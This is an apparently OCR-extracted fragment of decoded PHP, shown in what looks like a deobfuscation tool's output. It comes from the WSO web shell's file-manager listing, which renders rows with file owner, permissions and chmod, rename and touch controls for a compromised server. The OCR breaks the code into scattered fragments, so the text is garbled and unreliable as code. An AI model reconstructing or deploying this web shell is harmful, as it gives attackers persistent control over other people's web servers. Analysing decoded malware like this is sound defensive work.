
Decoded Output
download
<?
echo
"<tr"
 . (
$l
 ? 
" class=l1"
 : 
''
) . 
"><td><input type=checkbox name=\"f[]\" valu
e='"
 . urlencode(
$f
[
"name"
]) . 
"\" class=chk
bx></td><td><a href=# onclick="
" . ($f["
typ
e
"] == "
file
" ? "
g(
'FilesTools'
, 
null
, 
'" . 
urlencode($f["name"]) . "'
, 
'view'
)
">"
 . htm
lspecialchars(
$f
[
"name"
]) : 
"g('FilesMan','"
. 
$f
[
"path"
] . 
"');"
" . (empty($f["
link
"]) 
? '' : "
title = 
'{$f["link"]}'
") . "
 ><b > 
[
" . htmlspecialchars($f["
name
"]) . "
 ]</b > 
") . "
</a ></td ><td > 
" . ($f["
type
"] == "
f
ile
" ? wsoViewSize($f["
size
"]) : $f["
type
"]) 
. "
</td ><td > 
" . $f["
modify
"] . "
</td ><td 
> 
" . $f["
owner
"] . "
/
" . $f["
group
"] . "
</t
d ><td ><a href =
# onclick="g('FilesTools',n
ull,'" . urlencode($f["name"]) . "','chmo
d')">" . $f["perms"] . "</td><td><a href="#" 
onclick="g('FilesTools',null,'" . urlencode
($f["name"]) . "', 'rename')">R</a> <a href
="#" onclick="g('FilesTools',null,'" . urlen
code($f["name"]) . "', 'touch')">T</a>" . 